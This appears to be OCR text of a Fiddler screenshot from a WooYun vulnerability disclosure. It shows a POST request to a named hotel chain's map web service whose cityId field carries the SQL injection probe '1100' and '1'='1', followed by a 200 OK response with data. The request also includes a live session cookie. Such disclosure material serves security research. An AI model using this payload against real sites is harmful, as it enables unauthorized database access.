 Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
Statistics Inspectors AutoResponder Composer x5s Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.jinjianginns.com/WS/MapWebService.asmx/ShowCityBusXZ HTTP/1.1
Host: www.jinjianginns.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.jinjianginns.com/Articlelist-65-2.html
Content-Length: 29
Cookie: ASP.NET_SessionId=oosarunu1hjaiteigyg3ng55; __utma=217485709.723948647.1397717535.1397717535.1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"cityId":"1100' and '1'='1"}
Find... (press Ctrl+Enter to highlight all) View in N
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON X
HTTP/1.1 200 OK
Date: Thu, 17 Apr 2014 06:55:20 GMT
Server: Microsoft-IIS/6.0
Cache-Control: private, max-age=0
Content-Length: 1919
Content-Type: application/json; charset=utf-8
X-AspNet-Version: 2.0.50727
{"d":"4,通州区,1|8,海淀区,1|45,西城区,1|56,丰台区,1|105,东二环工人体育场,0|107,北京站、建国门,0|108,北京商务中心区,0|110,公主坟、万寿路,0
www.wooyun.org